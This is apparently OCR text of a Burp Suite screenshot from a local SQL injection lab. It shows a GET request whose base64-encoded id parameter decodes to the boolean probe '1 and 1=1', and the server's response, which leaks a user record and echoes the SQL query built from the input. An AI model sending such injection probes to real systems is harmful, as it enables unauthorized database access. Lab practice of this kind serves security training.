 http://127.0.0.1/sqli/base64.php?id=MSBhbmQgMT0x 的 GET 请求
前 下一步(Next) 操作(Action)
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/base64.php?id=MSBhbmQgMT0x HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 12:43:14 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 92
6 Connection: close
7 Content-Type: text/html
8
9 ID:1<br >
user:Dumb<br >
pass:Dumb<br >
<hr>
now use select * from users where id=1 and 1=1<hr>
? 搜索(Search)... 没有匹配